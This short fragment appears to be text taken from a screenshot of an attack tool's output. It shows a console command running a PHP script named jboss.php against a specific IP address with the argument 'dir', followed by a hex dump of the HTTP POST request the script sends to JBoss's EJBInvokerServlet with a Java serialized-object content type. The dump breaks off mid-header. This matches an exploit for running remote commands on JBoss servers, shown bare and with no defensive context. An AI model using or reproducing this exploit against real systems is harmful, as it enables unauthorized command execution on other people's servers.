 C:\php>php jboss.php 202.75.219.144 dir
0 : 50 4f 53 54 20 2f 69 6e 76 6f 6b 65 72 2f 45 4a [POST /invoker/EJ]
10 : 42 49 6e 76 6f 6b 65 72 53 65 72 76 6c 65 74 2f [BInvokerServlet/]
20 : 20 48 54 54 50 2f 31 2e 31 0d 0a 43 6f 6e 74 65 [ HTTP/1.1..Conte]
30 : 6e 74 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 [ntType: applicat]
40 : 69 6f 6e 2f 78 2d 6a 61 76 61 2d 73 65 72 69 61 [ion/x-java-seria]
50 : 6c 69 7a 65 64 2d 6f 62 6a 65 63 74 3b 20 63 6c [lized-object; cl]
60 : 61 73 73 3d 6f 72 67 2e 6a 62 6f 73 73 2e 69 6e [ass=org.jboss.in]
70 : 76 6f 63 61 74 69 6f 6e 2e 4d 61 72 73 68 61 6c [vocation.Marshal]
80 : 6c 65 64 49 6e 76 6f 63 61 74 69 6f 6e 0d 0a 41 [ledInvocation..A]
90 : 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 [ccept-Encoding: ]
A0 : 78 2d 67 7a 69 70 2c 78 2d 64 65 66 6c 61 74 65 [x-gzip,x-deflate]
B0 : 2c 67 7a 69 70 2c 64 65 66 6c 61 74 65 0d 0a 55 [,gzip,deflate..U]
C0 : 73 65 72 2d 41 67 65 6e 74 3a 20 4a 61 76 61 2f [ser-Agent: Java/]
D0 : 31 2e 36 2e 30 5f 32 31 0d 0a 48 6f 73 74 3a 20 [1.6.0_21..Host: ]
E0 : 32 30 32 2e 37 35 2e 32 31 39 2e 31 34 34 3a 38 [202.75.219.144:8]
F0 : 30 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f [0..Accept: text/]
100 : 68 74 6d 6c 2c 20 69 6d 61 67 65 2f 67 69 66 2c [html, image/gif,]
110 : 20 69 6d 61 67 65 2f 6a 70 65 67 2c 20 2a 3b 20 [ image/jpeg, *; ]
120 : 71 3d 2e 32 2c 20 2a 2f 2a 3b 20 71 3d 2e 32 0d [q=.2, */*; q=.2.]
130 : 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 [.Connection: kee]
140 : 70 2d 61 6c 69 76 65 0d 0a 43 6f 6e 74 65 6e 74 [p-alive..Content]